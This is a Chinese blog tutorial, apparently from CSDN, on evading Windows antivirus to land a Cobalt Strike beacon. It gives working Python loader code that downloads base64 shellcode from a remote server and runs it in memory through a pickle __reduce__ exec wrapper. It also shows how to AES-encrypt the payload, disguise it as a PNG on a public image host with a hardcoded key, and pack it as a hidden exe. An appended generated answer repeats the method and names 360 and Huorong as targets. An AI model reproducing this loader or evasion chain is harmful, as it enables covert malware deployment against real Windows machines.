Python反序列化免杀上线CS



  • 首先使用cs生成一个64位的Python Payload
    在这里插入图片描述
    在这里插入图片描述


  • 将生成的文件存放到文件夹中,由于我的cs运行在kali虚拟机上,我将payload放到web目录下,方便其他主机访问获取
    在这里插入图片描述

  • 我的kali虚拟机IP为192.168.204.128,访问获取payload
    在这里插入图片描述


  • 截取其中的Payload,并进行base64编码,我使用的是科来编码工具
    在这里插入图片描述

  • 把这一串子base64放到公网服务器上,并开启web服务,我这里就用另一台虚拟机充当公网服务器,IP为192.168.204.3
    在这里插入图片描述

  • 使用以下脚本将 Payload进行反序列化,脚本中通过web服务获取payload

import pickle
import base64

shellcode = """
import ctypes,urllib.request,codecs,base64
shellcode = urllib.request.urlopen('http://192.168.204.3/py.txt').read()
shellcode = base64.b64decode(shellcode)
shellcode =codecs.escape_decode(shellcode)[0]
shellcode = bytearray(shellcode)
# 设置VirtualAlloc返回类型为ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
# 申请内存
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
# 放入shellcode
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
    ctypes.c_uint64(ptr), 
    buf, 
    ctypes.c_int(len(shellcode))
)
# 创建一个线程从shellcode防止位置首地址开始执行
handle = ctypes.windll.kernel32.CreateThread(
    ctypes.c_int(0), 
    ctypes.c_int(0), 
    ctypes.c_uint64(ptr), 
    ctypes.c_int(0), 
    ctypes.c_int(0), 
    ctypes.pointer(ctypes.c_int(0))
)
# 等待上面创建的线程运行完
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))"""


class A(object):
    def __reduce__(self):
        return (exec, (shellcode,))

ret = pickle.dumps(A())
ret_base64 = base64.b64encode(ret)
print(ret_base64)
  • 为了起到免杀效果,将shellcode进行序列化后在进行base64编码,但仅仅这样并不能绕过windows的,所以将上列脚本进行AES加密后在base-64编码
    在这里插入图片描述
    在这里插入图片描述
  • 创建一个文本,添加png幻术头89504E47和加密后的数据,把我们的payload伪装成一个图片
    在这里插入图片描述
  • 将图片上传到妙速图床,后面可以通过网络获取payload
    在这里插入图片描述
    在这里插入图片描述
  • 编写脚本,获取我们上传的图片,并截取payload,然后解密通过反序列化运行
import base64
import pickle as json
import ctypes
import urllib.request
import codecs
from Crypto.Cipher import AES

shell = urllib.request.urlopen('http://i.miaosu.bid/data/f_87013496.png').read()[8:]
shell = shell.strip(b'\r\n')
pick = f"""
json.loads(base64.b64decode(AES.new(b'ysIx0oKueJV15dkA4P3WvDjnq9giB62=', AES.MODE_CBC, b'jbMNXRf954m0WUzQ').decrypt(base64.b64decode(({shell})))))
"""
class A(object):
    def __reduce__(self):
        return (exec, (pick,))
ret = json.dumps(A())
json.loads(ret)
  • 使用pyInstaller将该脚本打包生产exe文件:pyinstaller -F cs_pickle_load.py --noconsole
    在这里插入图片描述
  • 我将该exe文件放到另一个windows虚拟机上,该虚拟机IP为192.168.204.135
    在这里插入图片描述
    在这里插入图片描述
  • windows在开启实时保护的情况下,依然成功上线
    在这里插入图片描述
  • 1
    点赞
  • 8
    收藏
    觉得还不错? 一键收藏
  • 1
    评论
为了Python反序列化免杀执行代码,可以使用以下步骤: 1. 生成Python x64 shellcode,并将其放入payload.py文件中。 2. 对shellcode进行base64编码,并将其保存在服务器上的shellcode_bs64.txt文件中。 3. 编写shellcode.py文件,向服务器发送请求以读取payload.txt文件,对其进行序列化并进行base64编码。 4. 编写exp.py文件进行反序列化,加载恶意shellcode。 5. 打包exe文件,以便绕过火绒、360等杀毒软件的检测。 以下是具体操作步骤: 1. 生成Python x64 shellcode,并将其放入payload.py文件中。 2. 对shellcode进行base64编码,并将其保存在服务器上的shellcode_bs64.txt文件中。 3. 编写shellcode.py文件,向服务器发送请求以读取payload.txt文件,对其进行序列化并进行base64编码。 ```python import requests import base64 url = 'http://yourserver.com/shellcode_bs64.txt' response = requests.get(url) shellcode = response.content # 对shellcode进行反序列化并进行base64编码 serialized = base64.b64encode(pickle.dumps(shellcode)).decode('utf-8') ``` 4. 编写exp.py文件进行反序列化,加载恶意shellcode。 ```python import requests import base64 import pickle url = 'http://yourserver.com/shellcode.py' response = requests.get(url) serialized = response.content # 对序列化的数据进行反序列化 data = pickle.loads(base64.b64decode(serialized)) # 加载恶意shellcode exec(data) ``` 5. 打包exe文件,以便绕过火绒、360等杀毒软件的检测。

“相关推荐”对你有帮助么?

  • 非常没帮助
  • 没帮助
  • 一般
  • 有帮助
  • 非常有帮助
提交
评论 1
添加红包

请填写红包祝福语或标题

红包个数最小为10个

红包金额最低5元

当前余额3.43前往充值 >
需支付:10.00
成就一亿技术人!
领取后你会自动成为博主和红包主的粉丝 规则
hope_wisdom
发出的红包
实付
使用余额支付
点击重新获取
扫码支付
钱包余额 0

抵扣说明:

1.余额是钱包充值的虚拟货币,按照1:1的比例进行支付金额的抵扣。
2.余额无法直接购买下载,可以购买VIP、付费专栏及课程。

余额充值